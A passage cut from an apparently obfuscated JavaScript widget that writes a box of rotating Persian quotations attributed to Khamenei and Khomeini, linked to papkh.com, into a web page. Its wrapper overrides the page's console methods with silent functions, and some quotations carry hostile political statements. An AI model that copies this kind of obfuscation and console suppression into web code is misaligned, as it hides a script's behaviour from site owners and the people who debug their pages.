_0x1235(_0x1321ef-0x18,_0x3dfef6);}return _0x19096a[_0x4e5f1e(0x2b2,0x380,0x26a,0x1ea)]()[_0x4e5f1e(0x279,0x30f,0x23a,0x329)](_0x4e5f1e(0x222,0x230,0x143,0x205)+'+$')[_0x344c3d(0x45c,0x4a5,0x500,0x4b7)]()[_0x4e5f1e(0x296,0x33c,0x370,0x2ca)+'r'](_0x19096a)[_0x4e5f1e(0x279,0x2f4,0x28e,0x1a5)]('(((.+)+)+)'+'+$');});_0x19096a();var _0x38cc8a=(function(){var _0x349836=!![];return function(_0x5807b2,_0x1e7074){var _0xb3a520=_0x349836?function(){function _0x598d5b(_0xc5a630,_0xc0e307,_0x2577f3,_0x22abb7){return _0x1235(_0xc5a630- -0x1be,_0x22abb7);}if(_0x1e7074){var _0x1ba17c=_0x1e7074[_0x598d5b(0x199,0x14c,0x1f5,0xd7)](_0x5807b2,arguments);return _0x1e7074=null,_0x1ba17c;}}:function(){};return _0x349836=![],_0xb3a520;};}()),_0x23d296=_0x38cc8a(this,function(){var _0x325287={'bTNWM':function(_0x1b65f1,_0x34a185){return _0x1b65f1(_0x34a185);},'UjpCd':function(_0x3fba7b,_0x16d087){return _0x3fba7b+_0x16d087;},'yiBqO':function(_0x4a416d,_0x2a2af3){return _0x4a416d+_0x2a2af3;},'VRDNe':_0x1ea051(0x7d2,0x731,0x6a2,0x73c)+_0x443bbf(0x26,0x38,0xf2,0x7)+_0x1ea051(0x807,0x71c,0x66a,0x721)+'\x20)','JRiVA':function(_0x56b2f1){return _0x56b2f1();},'jnZfe':function(_0x2ab156,_0x36798e){return _0x2ab156===_0x36798e;},'brKbg':_0x1ea051(0x774,0x709,0x63e,0x662),'qSSPC':'eoqMd','LwdUd':_0x443bbf(-0xf,0x170,0xd3,0xb6),'cmMGU':'warn','IplwF':_0x443bbf(0xe7,0x3e,0x134,0x53),'izVGS':_0x1ea051(0x65a,0x6b3,0x65e,0x775),'nGASl':_0x443bbf(-0x123,-0x67,-0xf5,-0xcb),'AvQQC':_0x443bbf(0x13c,0xaf,0x1d,0xf0),'QYxWT':function(_0x5a162d,_0x1a0da0){return _0x5a162d!==_0x1a0da0;},'mICXi':'MEOEw','blgAT':_0x443bbf(0x148,0x93,0x36,0x9b)+'3'},_0x8bdda2;function _0x1ea051(_0x3640ee,_0x14aedc,_0x1f133d,_0x3aea0d){return _0x1235(_0x14aedc-0x3ce,_0x1f133d);}function _0x443bbf(_0x538446,_0x3e668c,_0x4f7eb7,_0x91a537){return _0x1235(_0x91a537- -0x27c,_0x538446);}try{var _0x137f57=_0x325287[_0x1ea051(0x608,0x663,0x5de,0x610)](Function,_0x325287['UjpCd'](_0x325287['yiBqO'](_0x1ea051(0x522,0x600,0x5bc,0x578)+_0x1ea051(0x760,0x70c,0x713,0x7bc),_0x325287['VRDNe']),');'));_0x8bdda2=_0x325287[_0x443bbf(0x8e,0x169,-0x10,0xac)](_0x137f57);}catch(_0x3bc9f1){if(_0x325287['jnZfe'](_0x325287['brKbg'],_0x325287[_0x443bbf(-0x8,0xb,-0x45,-0x31)])){var _0x53716c=_0xec177f?function(){function _0x43d48c(_0x2693e9,_0x29c7f3,_0x582067,_0x4efc2b){return _0x443bbf(_0x582067,_0x29c7f3-0xbe,_0x582067-0x13d,_0x29c7f3-0x540);}if(_0x555cfe){var _0x277881=_0x58d061[_0x43d48c(0x5e6,0x61b,0x538,0x53d)](_0x28fcd6,arguments);return _0x3799e3=null,_0x277881;}}:function(){};return _0x588e0c=![],_0x53716c;}else _0x8bdda2=window;}var _0x2019ca=_0x8bdda2[_0x1ea051(0x5c0,0x5bd,0x5d6,0x4d1)]=_0x8bdda2[_0x1ea051(0x61d,0x5bd,0x687,0x626)]||{},_0x124463=[_0x325287[_0x1ea051(0x6ce,0x733,0x701,0x806)],_0x325287[_0x1ea051(0x54f,0x57d,0x4f7,0x513)],_0x325287[_0x1ea051(0x56f,0x669,0x676,0x6ed)],_0x325287[_0x443bbf(0x139,0xf9,0x17,0x10f)],_0x325287[_0x443bbf(0x10,-0x13d,-0x90,-0xcf)],_0x443bbf(-0xaa,-0xd5,-0x95,-0x7b),_0x325287[_0x443bbf(0x2e,0x16d,0x1a,0xc1)]];for(var _0x2625e9=-0x3*0x7d6+0x9fd*-0x1+0x19*0x157;_0x2625e9<_0x124463[_0x1ea051(0x586,0x5a6,0x51a,0x5da)];_0x2625e9++){if(_0x325287[_0x1ea051(0x642,0x58e,0x55e,0x541)](_0x325287[_0x1ea051(0x6e1,0x63e,0x6df,0x6a8)],_0x325287[_0x443bbf(-0x8d,0xda,-0x93,-0xc)])){var _0x438fed=_0x22b3bc?function(){function _0x5b49b1(_0x4bc716,_0x172398,_0x2377cf,_0x112d70){return _0x443bbf(_0x4bc716,_0x172398-0x121,_0x2377cf-0xdd,_0x112d70-0xb1);}if(_0x228453){var _0x32df89=_0x7c25ba[_0x5b49b1(0xdb,0xcf,0x123,0x18c)](_0x1bbc3d,arguments);return _0x4068b5=null,_0x32df89;}}:function(){};return _0xd4b7a8=![],_0x438fed;}else{var _0x1bbdb0=_0x325287['blgAT'][_0x443bbf(-0xa0,0x41,-0xe6,-0xb3)]('|'),_0x2ae28b=0x267b+-0x1*0x1d23+-0x958;while(!![]){switch(_0x1bbdb0[_0x2ae28b++]){case'0':_0x1bac56[_0x1ea051(0x62f,0x675,0x58a,0x663)]=_0x38cc8a[_0x1ea051(0x637,0x68e,0x5f9,0x59a)](_0x38cc8a);continue;case'1':var _0x264138=_0x124463[_0x2625e9];continue;case'2':var _0x1bac56=_0x38cc8a[_0x443bbf(0x52,-0x21,-0xe0,0x2)+'r'][_0x443bbf(-0x2f,-0x20,0x25,-0x8b)][_0x1ea051(0x764,0x68e,0x62e,0x737)](_0x38cc8a);continue;case'3':_0x2019ca[_0x264138]=_0x1bac56;continue;case'4':_0x1bac56['toString']=_0x2c0863['toString']['bind'](_0x2c0863);continue;case'5':var _0x2c0863=_0x2019ca[_0x264138]||_0x1bac56;continue;}break;}}}});_0x23d296(),Text=new Array(),document[_0x3efeee(0x685,0x5df,0x5d8,0x69d)](_0x3efeee(0x441,0x54f,0x4c4,0x568)+_0x34f7ef(0x71,-0x57,-0x4,0x19)+_0x3efeee(0x551,0x48e,0x4f8,0x5e3)+_0x34f7ef(-0x210,-0x152,-0x9e,-0x1b6)+_0x3efeee(0x552,0x52f,0x4fb,0x408)+'رهبر\x22\x20href'+_0x3efeee(0x3e6,0x552,0x484,0x475)+_0x3efeee(0x356,0x46e,0x441,0x3d9)+_0x3efeee(0x508,0x3f2,0x4a4,0x4d9)+_0x34f7ef(0xa,-0x4e,-0x3a,0x5d)+'013/12/112'+_0x3efeee(0x55c,0x556,0x504,0x5c3)+_0x3efeee(0x586,0x509,0x52f,0x525)+_0x34f7ef(-0x1e2,-0x148,-0x15a,-0x11e)+'c=\x22https:/'+'/papkh.com'+'/wp-conten'+_0x3efeee(0x600,0x4a8,0x5a1,0x545)+_0x3efeee(0x422,0x508,0x515,0x44b)+_0x34f7ef(-0x10e,-0x37,0x73,0x2d)+_0x34f7ef(0xdd,-0x9,-0x38,0xa8)+'</a></p><d'+_0x34f7ef(-0x19f,-0xb2,-0xe3,-0x91)+_0x3efeee(0x64d,0x651,0x5aa,0x53f)+'x;\x20repeat-'+_0x34f7ef(-0xf2,-0x95,-0x121,0x28)+_0x34f7ef(-0xbf,-0xb3,-0x65,-0x2)+_0x3efeee(0x4d6,0x3e4,0x4a1,0x423)+'s-serif;\x20p'+_0x34f7ef(-0xee,-0x10a,-0x19e,-0x1fd)+_0x3efeee(0x4f6,0x5ad,0x4c5,0x50c)+_0x34f7ef(-0xa4,-0x2e,0x4e,0xa0)+_0x3efeee(0x4a7,0x5aa,0x4d4,0x511)+'d\x20#ffffff\x22'+'>'),Text[-0xe1e+0xf0*0x29+-0x1852]=_0x34f7ef(-0x70,-0xc1,-0x1b8,-0xb2)+_0x3efeee(0x507,0x548,0x57e,0x605)+_0x3efeee(0x67b,0x4c2,0x598,0x586)+'صلاحات\x20انق'+_0x3efeee(0x5f4,0x599,0x562,0x49e)+_0x34f7ef(-0x99,-0x20,-0x2c,-0x6e)+_0x34f7ef(-0x4a,-0x48,-0x137,0x5c)+_0x3efeee(0x4fd,0x673,0x5dd,0x583)+_0x3efeee(0x668,0x59e,0x5ea,0x5e4)+_0x34f7ef(-0x81,-0x179,-0xff,-0x217)+_0x3efeee(0x494,0x5a0,0x4f1,0x514)+'ى\x20صاحب‏نظر'+_0x3efeee(0x534,0x64b,0x5e8,0x668)+_0x3efeee(0x5ab,0x3e1,0x4c7,0x469)+_0x34f7ef(-0x26,-0x103,-0x1f6,-0xf3)+_0x3efeee(0x5db,0x57d,0x5d9,0x632)+_0x3efeee(0x472,0x3a7,0x436,0x3e1)+_0x3efeee(0x3f1,0x508,0x499,0x410)+_0x3efeee(0x546,0x583,0x5d5,0x632)+'ئولان\x20كشور'+_0x3efeee(0x5eb,0x4a1,0x523,0x5f9)+_0x34f7ef(-0x9c,-0x106,-0x9a,-0xef)+'همه‏ى\x20آحاد'+_0x3efeee(0x5cc,0x67c,0x59d,0x501)+_0x34f7ef(-0xc,-0xe6,-0xd3,-0x102)+_0x34f7ef(-0x13b,-0x16e,-0x94,-0x202),Text[0x1*0x6ad+-0x1cdf+0x1633]=_0x34f7ef(0x7,-0xc1,-0x155,-0x9f)+_0x34f7ef(-0x118,-0x26,-0xe4,-0x1)+_0x3efeee(0x597,0x5d9,0x56f,0x563)+_0x34f7ef(0x88,-0x7,-0x1c,0xd0)+_0x3efeee(0x42d,0x525,0x513,0x4dd)+'\x20اسلامى\x20مى'+_0x34f7ef(-0x127,-0x100,-0x1b0,-0x64)+_0x34f7ef(-0x13c,-0x85,-0xc,-0x101)+'ر\x20من\x20اگر\x20ي'+_0x3efeee(0x54f,0x48a,0x546,0x640)+_0x3efeee(0x57e,0x636,0x601,0x5a5)+_0x3efeee(0x510,0x5e1,0x592,0x55c)+_0x3efeee(0x3ce,0x431,0x462,0x4ae)+_0x3efeee(0x61a,0x651,0x586,0x4aa)+_0x34f7ef(-0x11,-0xf8,-0xf9,-0x78)+_0x34f7ef(-0x1c7,-0x113,-0x14d,-0xe2),Text[0x11c7+0x182c+-0x29f1]=_0x3efeee(0x4cc,0x533,0x4e8,0x4fb)+_0x3efeee(0x641,0x51d,0x59c,0x5e8)+_0x3efeee(0x5ba,0x600,0x5cc,0x58b)+_0x34f7ef(0x4e,-0x69,-0xeb,-0x15b)+_0x3efeee(0x460,0x588,0x54d,0x623)+_0x34f7ef(-0x75,-0x44,-0x54,0x69)+_0x34f7ef(-0x184,-0xd3,-0x1e,-0x1b6)+_0x34f7ef(-0xf1,-0xca,-0x185,-0x60)+_0x3efeee(0x617,0x4b3,0x53a,0x4af)+'اسرائيل\x20دو'+_0x3efeee(0x5d4,0x60e,0x607,0x513)+_0x34f7ef(-0x182,-0x181,-0xa2,-0x27b)+_0x3efeee(0x5c9,0x4f8,0x5eb,0x66a)+_0x34f7ef(0x40,0x4,0xd2,0x1d)+_0x3efeee(0x564,0x6c5,0x5f2,0x64c),Text[-0xa30+0x302+-0x7*-0x107]=_0x3efeee(0x6c1,0x557,0x60a,0x6db)+_0x3efeee(0x647,0x666,0x5e2,0x587)+_0x34f7ef(-0x51,0x48,0x140,0x88)+'هميده\x20است\x20'+_0x34f7ef(-0x65,0x37,0xc,0x44)+'ت\x20فلسطين\x20آ'+'ماده\x20شدن\x20ب'+_0x3efeee(0x48a,0x519,0x53d,0x614)+_0x3efeee(0x655,0x5c8,0x5b1,0x674)+_0x3efeee(0x502,0x66e,0x5b5,0x6ac)+_0x3efeee(0x4a9,0x53f,0x493,0x476)+_0x34f7ef(-0x2,0x64,0x12b,0x11b)+_0x3efeee(0x549,0x551,0x509,0x52f)+_0x34f7ef(-0x1df,-0x17d,-0x12c,-0x243)+_0x34f7ef(0x35,-0x93,0x7,-0x19)+_0x34f7ef(-0x2a,-0xa3,-0xaf,-0xb0)+_0x3efeee(0x41b,0x4ec,0x4ae,0x4f2)+'ن\x20است',Text[0x17b*-0x13+0x1213+0xa12]='«امام\x20خامن'+'ه\x20ای\x20:\x20\x20بز'+_0x34f7ef(-0x17c,-0x84,-0x17a,-0x144)+_0x3efeee(0x599,0x45a,0x4fa,0x429)+'لت\x20بخشیدن\x20'+_0x3efeee(0x565,0x59b,0x4b5,0x41b)+_0x3efeee(0x533,0x3d5,0x489,0x403)+_0x3efeee(0x526,0x4bf,0x52a,0x442)+_0x3efeee(0x508,0x436,0x4bc,0x494)+_0x3efeee(0x647,0x518,0x5c5,0x61b),Text[-0x1*0x10fd+0x2c3+0x1*0xe3f]=_0x3efeee(0x597,0x496,0x4e8,0x40f)+'\x20ای\x20:\x20\x20خيل'+_0x34f7ef(-0x5f,-0x80,0x3f,-0xf)+_0x34f7ef(-0x224,-0x17a,-0x18b,-0x190)+'\x20به\x20حجاب\x20ه'+_0x34f7ef(-0xcc,-0x145,-0xea,-0xe8)+_0x34f7ef(-0x1b6,-0xf9,-0x14b,-0xe5)+_0x3efeee(0x691,0x6a3,0x61b,0x6ed)+_0x34f7ef(0x88,0x51,-0x27,-0x31)+'بدون\x20اين\x20ك'+_0x34f7ef(-0x79,-0x78,-0x17,-0x13f)+_0x3efeee(0x4d4,0x605,0x512,0x4f4)+_0x34f7ef(0x2,0x22,0xf8,-0x7e)+_0x34f7ef(0x4f,-0x24,0x9d,-0x25)+'\x20باحجاب\x20شد'+_0x34f7ef(-0x88,-0xf6,-0xb7,-0x20),Text[0x192d+-0x26cf+0xda8]=_0x34f7ef(-0x64,-0xc1,-0x12c,-0x7b)+_0x3efeee(0x4dc,0x5b9,0x59c,0x65d)+_0x34f7ef(-0xc,-0x71,-0x19,-0x89)+_0x3efeee(0x3a5,0x48d,0x44e,0x3f0)+_0x3efeee(0x4dc,0x492,0x522,0x429)+_0x3efeee(0x679,0x52a,0x5c9,0x696)+_0x3efeee(0x41a,0x509,0x459,0x4f5)+_0x3efeee(0x4e6,0x5b0,0x4cb,0x4ed)+_0x34f7ef(-0x9b,0x36,-0xb6,0x105)+_0x34f7ef(-0xc6,-0x12b,-0x1a7,-0x1d8)+_0x34f7ef(-0x160,-0x8c,-0x9,-0xe0)+_0x34f7ef(-0x81,0x11,-0xa2,0xf3),Text[0x1*0x1519+-0x10f1*-0x1+-0x2603]=_0x34f7ef(-0xa0,-0x2,-0x21,-0x1b)+_0x3efeee(0x58a,0x5d3,0x5b3,0x5e0)+'یر\x20ارزش\x20ها'+_0x34f7ef(-0x237,-0x164,-0x124,-0x224)+_0x34f7ef(-0x1ce,-0xeb,-0x155,-0x4f)+'وحانیت\x20و\x20ع'+_0x34f7ef(-0x28,0xb,0x22,0x41)+'\x20اسلام\x20است'+'فاده\x20کنید\x20'+'و\x20هیچ\x20گاه\x20'+'و\x20تحت\x20هیچ\x20'+_0x34f7ef(-0x103,-0x13,-0xa6,0xd7)+_0x3efeee(0x4e4,0x4c4,0x51b,0x524)+_0x34f7ef(-0x192,-0xef,-0x176,-0xf5)+'\x20و\x20هم\x20کاری'+'\x20آنان\x20ندان'+_0x3efeee(0x52f,0x608,0x58b,0x53b),Text[-0x42f+-0x1207+0x163e]=_0x34f7ef(-0x93,-0x2,-0xcf,-0x1f)+_0x34f7ef(0x4a,0x28,-0xaf,-0x16)+_0x34f7ef(-0xa4,0x2d,0x104,-0x96)+_0x3efeee(0x4f8,0x468,0x4aa,0x4d3)+_0x3efeee(0x578,0x5ac,0x545,0x5e1)+'\x20تعالی\x20،\x20ی'+_0x3efeee(0x417,0x5b0,0x4c8,0x51e)+_0x3efeee(0x590,0x57d,0x597,0x57f)+'ودیت\x20و\x20بند'+'گی\x20است\x20که\x20'+_0x3efeee(0x436,0x411,0x4d7,0x4ff)+_0x34f7ef(-0x1db,-0x123,-0xf8,-0x1cf)+_0x3efeee(0x442,0x42f,0x491,0x4e6)+'به\x20آن\x20نمای'+_0x34f7ef(-0xe1,-0xc9,-0x87,-0x133)+'ز\x20عهده\x20شکر'+_0x3efeee(0x472,0x3d8,0x447,0x389)+_0x34f7ef(-0xc4,-0xc5,-0x13,-0xa5)+'مخلوقات\x20بر'+_0x3efeee(0x588,0x5e7,0x59f,0x5ed);function _0x5328(){var _0x63b142=['ر\x20رسيدگى\x20ك','\x20ببريم\x20و\x20ب','ا\x20منصرف\x20می','مها\x20می\x20آین','مين\x20مبنا\x20ر','نها\x20حتّى\x20ي','كه\x20تبليغات','y;font:12p','2014/03/to','دت‏طلبى\x20و\x20','نده‏ى\x20آن،\x20','،\x20خواهم\x20گف','bTNWM','\x20زننده\x20مى‏','\x20را\x20بی\x20نیا','ست\x20در\x20مجمو','زیزمان\x20دار','toString','IplwF','yle=\x22text-','ن\x20می\x20خواهد','لام،\x20قرآن،','،\x20همه‏ى\x20مر','نند،\x20به\x20نظ','رگداشت\x20شهی','ح\x20بزرگ\x20است','<p\x20style=\x22','\x20با\x20قرآن\x20ک','ى\x20از\x20دخترا','به\x20آن\x20عمل\x20','__proto__','پيروز\x20شد،\x20','ن\x20قشر\x20بيشت','باز\x20هم\x20همي','et=\x22_blank','12304pCznAw','ه\x20كسى\x20به\x20آ','مه‏ى\x20شئون\x20','\x20و\x20کتاب\x20هد','\x20انسان\x20محا','ادی‏»\x20محدو','px\x22\x20>','؛\x20ما\x20با\x20تل','در\x20حقیقت،\x20','1321636LWStVS','نى\x20و\x20خبيث\x20','\x20مال\x20ذات\x20ا','طمانینه\x20پی','راى\x20فداكار','و\x20به\x20ستوه\x20','ه\x20اند\x20و\x20با','نيم\x20كه\x20حتى','نب\x20برای\x20عق','مش\x20-\x20لذا\x20ب','ر\x20قطبی\x20مظل','bind','و\x20باطنه\x20حق','ك\x20دوره\x20آثا','ه\x20همه‏گير\x20','داریم\x20،\x20ای','ند\x20كه\x20شما\x20','ا\x20را\x20بیاور','qqvTh','ذوب\x20نواب\x20ص','\x20يك\x20روز\x20و\x20','\x200\x200\x206px;t','justify\x22\x20s','109992ZQgISV','وجه\x20به\x20این','\x20style=\x22;m','info','ه\x20زندگى\x20اي','چشمها\x20شهاد','هستیم\x20.','شود.\x20نبايس','\x20می\x20کنید\x20،','ری\x20مطرح\x20اس','ا\x20خيلى\x20تكي','/uploads/2','\x20دلهاى\x20مضط','هاى\x20صلاح\x20ر','\x20:\x20\x20آمریکا','ریم\x20،\x20این\x20','\x20من\x20بگویند','ن\x20است\x20و\x20هم','لابى\x20و\x20اسل','left\x22><p\x20s','href=\x22http','يك\x20ساعت\x20با','\x20و\x20آرامشگر','ما\x20را\x20موظف','\x20از\x20همه\x20چی','error','ست\x20دادن\x20نی','ا\x20داريم.','ها\x20-\x20راست\x20','\x20مردم\x20دلها','يه‏ى\x20صفاى\x20','قتاً\x20الان\x20','ر\x20کسی\x20در\x20ه','خدايى\x20باشد','p-h.gif\x22\x20b','صحیفه\x20الهی','ندگى\x20ساده\x20','بگذرانيم\x20؛','ا\x20دنبال\x20كن','1|2|5|0|4|','دارش\x20بد\x20ني','ین\x20اضطراب\x20','\x20كه\x20در\x20انت','rder-botto','ؤمن\x20عرض\x20می','com/\x22\x20styl','\x20ای\x20:\x20\x20اصل','ودتان\x20بر\x20خ','باطن\x20و\x20روش','coration:n','ک\x20روز\x20محاس','\x20ای\x20:\x20\x20حقي','\x20:\x20\x20اگر\x20-\x20','يد،\x20خودشان','ند،\x20به\x20چيز','ش\x20را\x20می\x20کن','لهى\x20است.\x20ك','امى\x20و\x20ايما','ن\x20هر\x20چه\x20دا','ید.','فدار\x20مظلوم','s://papkh.','که\x20در\x20زیر\x20','شور\x20از\x20بين','زندگی\x20می\x20ک','\x20:\x20\x20گمان\x20ن','يد\x20مطهرى\x20ر','یم\x20،\x20بهتر\x20','محاسبه\x20خود','بر\x20؛\x20رهبری','شرایطی\x20خود','ف\x20لازمه\x20عب','احات،\x20يا\x20ا','30dhPHSX','گيرد،\x20حقيق','2|1|5|0|4|','\x20ای\x20:\x20\x20ما\x20','\x20هوشيار\x20مل','color:#fff','نمی\x20آید\x20.','order=\x22\x22/>','t/uploads/','اين\x20كسانى\x20','lign:left\x22','قدس\x20الهى\x20ا','خ\x20سفید\x20و\x20ک','PJbbt','امام\x20خمينی','\x20مى‏خواهيد','ند\x20براى\x20تح','width:160p','؛\x20انسان\x20خو','JRiVA','اشته\x20و\x20نخو','ه\x20بردن\x20از\x20','ت:\x20تحصيل،\x20','ت\x20،\x20اسلام\x20','ى\x20است.\x20شها','از\x20سلاحهاى','\x20:\x20\x20\x20در\x20مس','لماء\x20متعهد','دت\x20را\x20تجرب','log','\x20گذارد\x20که\x20','يد\x20نجات\x20ان','د\x20شهادت\x20می','یم.','ه\x20انقلاب،\x20','\x20ملاقات\x20کن','ند\x20،\x20که\x20نف','ز\x20تسلّابخش','oqVrD','،\x20خيلى\x20جاذ','AvQQC','nction()\x20','قق\x20صلاح\x20با','این\x20است\x20که','\x20ایثار.','اص،\x20پر\x20از\x20','ی\x20این\x20می\x20خ','\x20،\x20خدمتگزا','\x20استقلال،\x20','\x20نورزند\x20؛\x20','ك\x20كلمه\x20بگو','اعلام\x20مى‏ك','مرمان\x20گرسن','د\x20،\x20و\x20ما\x20ی','ایت\x20،\x20غفلت','،\x20در\x20عين\x20ح','\x20:\x20\x20بدان\x20ک','rn\x20this\x22)(','رادیو\x20مخال','تاً\x20ديگر\x20ك','و\x20همه‏ى\x20مس','ه\x20شکر\x20نعمت','ن\x20را\x20شک\x20نک','write','اصلاحات،\x20ا','\x20جنایتکار\x20','apply','قتى\x20خيلى\x20ه','ه‏ى\x20مسئولا','يستد.','برکت\x20خون\x20پ','كه\x20راه\x20نجا','\x20:\x20\x20از\x20انس','ه\x20ای\x20:\x20\x20مل','ته\x20-\x20در\x20من','برکات\x20سرشا','392970EaThmN','\x20و\x20فلسطینی','{}.constru','ان\x20با\x20اين\x20','LwdUd','ن\x20كشور،\x20هم','ن\x20رابطه\x20ند','ن\x20دقت\x20كرد،','ينها\x20حاصل\x20','ter;\x22></di','</p>','trace','ت\x20فلسطين\x20ف','اهيم\x20داشت','\x20در\x20يك\x20جمل','ت\x20ما\x20طرفدا','\x20ما\x20با\x20دست','آن\x20وقت\x20در\x20','\x20،\x20آمریکا\x20','align:\x20cen','margin:3px','ان\x20نهضت\x20،\x20','حه\x20روزگار\x20','\x20و\x20وصيت\x20ام','x\x200px\x208px;','ک\x20همچنین\x20ر','ائیلیها\x20به','و\x20كمتر\x20بهر','ر\x20مرحوم\x20شه','ر\x20این\x20کتاب','،\x20بهتر\x20از\x20','\x20هستیم\x20،\x20ه','لمات\x20آن\x20هم','\x20مجذوب\x20خود','ستى\x20و\x20محبت','وم\x20نواب\x20صف','\x20می\x20شود\x20.\x20','«امام\x20خامن','ار\x20هم\x20مى‏ك','ر\x20خدمت\x20اجا','هميده‏اند\x20','جلوه‏هاى\x20د','izVGS','\x20قلب\x20انسان','انقلاب\x20...','از\x20آن\x20است\x20','برای\x20این\x20ا','هر\x20حال\x20«آز','د\x20و\x20كارى\x20ك','د\x20به\x20شما\x20ب','ی\x20:\x20\x20ما\x20طر','\x20خدای\x20خویش','fff;paddin','به\x20داشت\x20و\x20','اما\x20در\x20دور','\x20و\x20كوچكتري','ست؛\x20نمكى\x20ا','\x20بايد\x20آن\x20ر','ه\x20ای\x20:\x20\x20ان','\x20مقابل\x20شها','\x20ما\x20دعا\x20اس','NmuJJ','ن\x20بودند\x20كه','ه‏ى\x20مردم\x20م','nGASl','\x20کنم\x20،\x20اگر','cmMGU','ذات\x20اقدس\x20ا','exception','صلاحات\x20امر','لبته\x20يك\x20مق','ر\x20آنها\x20هست','صدق\x20و\x20صفا\x20','تمندانه\x20با','الفند.','4706yZnYnH','سعى\x20كرديم\x20','\x20:\x20\x20به\x20شما','\x20ای\x20:\x20\x20كسى','نيا!\x20بعد\x20ك','papkh.com/','کرده\x20اند\x20،','خود\x20زمينه‏','QYxWT','\x20و\x20معنویات','\x20هيچ\x20خوشم\x20','\x20حق\x20تعالی\x20','one;text-a','ش\x20كرد.\x20هر\x20','\x20ما\x20با\x20فحش','دا\x20بشود\x20در','ظار\x20آن\x20مصل','split','انقلاب،\x20اس','ینده\x20،\x20از\x20','\x20کرده\x20که\x20خ','آمریکا\x20و\x20ش','ال\x20اينها\x20-','گى\x20بكشيم\x20و','\x20شماها\x20را\x20','حدود\x20سنين\x20','نمى‏آيد.\x20و','a\x20title=\x22ج','و\x20گويا\x20بود','آبروی\x20و\x20حی','\x20:\x20\x20اگر\x20به','3204654KOIpzK','length','\x20ای\x20:\x20\x20به\x20','\x20الا\x20الدعا','\x20اي\x20:\x20\x20اگر','نيم.\x20اين،\x20','\x22/><img\x20sr','ا\x20نگاه\x20بكن','e=\x22text-de','يچ\x20اعتقادى','د\x20که\x20ما\x20یک','\x20ای\x20:\x20\x20نما','زار\x20درست\x20ک','v></center','رد\x20و\x20بنجله','الفاظش،\x20نه','دش\x20آن\x20روز\x20','سفانه\x20حرف\x20','ها\x20هستیم\x20،','\x20از\x20بس\x20اين','کنند\x20،\x20و\x20ا','پرچم\x20ارتش\x20','سرخ\x20،\x20شراف','فه\x20داريم\x20ف','console','ء»\x20ما\x20سلاح','prototype','ن\x20شعار\x20و\x20ه','شرافی\x20مرفه','\x20معنا\x20بکنی','اى\x20ما\x20قبل\x20','به\x20داریم\x20و','وزی\x20را\x20دار','فروشد\x20\x20.','ا\x20فهميد،\x20ب','اک\x20شهدای\x20ع','دشان،\x20جناح','\x20هستند\x20،\x20و','ext-align:','روی\x20انسانی','رب\x20و\x20خسته\x20','=\x22https://','table','قدر\x20مقدور\x20','1ecIfde','د\x20جهتگيرى\x20','ا\x20و\x20تشویق\x20','دمت\x20کنیم','\x20راست،\x20جنا','\x20ای\x20:\x20\x20گوي','سجد\x20چیزی\x20ب','(((.+)+)+)','لاف\x20او\x20عمل','ال\x20تاءمين\x20','باید\x20قیام\x20','fQzfE','ه\x20كرده\x20و\x20ف','سرخ\x20شرق\x20،\x20','وم\x20باشد\x20ما','دارند.','ها\x20مظلوم\x20ه','\x20:\x20\x20ما\x20با\x20','يكايى\x20است\x20','نى\x20روان\x20اس','\x20شیطان\x20نمی','آن\x20روز\x20خود','بر\x20شما\x20چیز','tyle=\x22marg','adding-bot','\x20طول\x20تاریخ','geneva,san','می\x20دهند\x20،\x20','دم\x20مؤمن\x20و\x20','wp-content','وروی\x20از\x20صف','افقند؛\x20يا\x20','random','1625256DUtPRI','‏خواهند\x20بك','های\x20ظاهره\x20','ت.\x20«لايملك','ن\x20.','واهد\x20که\x20با','\x20مرگ\x20ناتوا','\x20زندگى\x20بد\x20','\x20نداشتند؛\x20','ى\x20احتياج\x20ن','نید\x20!\x20ما\x20ی','ه\x20بودند.','ب\x20نگه\x20داشت','به\x20آن\x20هدفه','return\x20(fu','ى\x20انسان\x20هم','نند.\x20بنده\x20','وى\x20براى\x20من','ز\x20از\x20هدایت','ش\x20از\x20انداز','و\x20تقدیس\x20آن','و\x20ضمناً\x20شج','\x20از\x20وجود\x20ر','in:0px\x2010p','\x20روز\x20دیگر\x20','\x20«ساده\x20زيس','15wKOtOB','ت\x20با\x20آن\x20مخ','<center><p','tom:1px;bo','gin:0\x22><a\x20','اصلاحات\x20مو','کی\x20از\x20وظای','5LelCjN','فوى\x20مى‏شد؛','ثیت\x20را\x20از\x20','\x20با\x20اضطراب','در\x20قرآن\x20كل','\x20آرام\x20نشست','qSSPC','ا\x20،\x20و\x20از\x20د','که\x20مسلمانا','\x20فقط\x20مفاهي','ه\x20ارزش‏هاس','m:0px\x20soli','\x20امام\x20خمين','\x20دولت\x20غاصب','هر\x20کسی\x20به\x20','\x20ای\x20:\x20\x20عزي','14923392mBLOwL','نمى‏شود،\x20م','ه\x20كرد.','ستند\x20و\x20اسر','ى\x20از\x20شعاره','تى»\x20بود؛\x20ز','\x20و\x20غيرقانو','د\x20،\x20گرچه\x20ا','د\x20،\x20و\x20در\x20م','\x20جناح\x20و\x20اي','رملین\x20الآن','،\x20احدی\x20از\x20','search','\x20آن\x20مخالف\x20','\x20مقدس\x20است\x20','امام\x20خامنه','ا\x20مخالفیم\x20','\x20،\x20زندگی\x20ا','\x20خدمتگزار\x20','ست\x20-\x20يعنى\x20','\x20ای:\x20\x20يكى\x20','280hmFSXJ','د\x20در\x20مدت\x20ع','آمده،\x20و\x20ما','ؤمن\x20و\x20همه‏','از\x20پيروزى\x20','\x20وضع\x20آرام\x20','mICXi','كننده\x20ى\x20ني','x\x20verdana,','iv\x20style=\x22','argin:0\x22><','fVnjH','د\x20یعنی\x20اصا','ملات\x20قصار\x20','ن\x20روش،\x20همي','ا\x20می\x20کند\x20،','ند\x20داشت\x20در','\x20مطرح\x20نیست','l\x22\x20align=\x22','کنید\x20که\x20کا','constructo','ن‏طور\x20چيزه','.jpg\x22\x20targ','و\x20خطوط،\x20بي','نترسيدن\x20از','ctor(\x22retu','\x20ای\x20:\x20\x20مرح','كه\x20دشمن\x20در','املش\x20نیستی','قر\x20و\x20محروم','از\x20اين\x20اسم'];_0x5328=function(){return _0x63b142;};return _0x5328();}function _0x34f7ef(_0x583fd9,_0x388ec2,_0x4e5948,_0x28841e){return _0x1235(_0x388ec2- 